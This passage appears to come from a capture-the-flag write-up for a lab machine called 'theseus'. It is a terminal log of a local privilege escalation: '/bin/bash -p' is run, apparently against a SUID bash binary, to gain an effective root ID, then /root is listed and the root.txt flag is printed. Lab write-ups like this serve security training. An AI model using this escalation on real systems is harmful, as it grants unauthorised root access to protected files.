 Swap:          1.0G          0B        1.0G
theseus@ubuntu:/tmp$ /bin/bash -p
bash-4.4# whoami
root
bash-4.4# id
uid=1000(theseus) gid=1000(theseus) euid=0(root) groups=1000(theseus),100(users)
bash-4.4# cd /root
bash-4.4# ls
info.c  root.txt  snap
bash-4.4# cat root.txt
f179fb318714f00f959357efa02
bash-4.4# hostname
ubuntu
bash-4.4#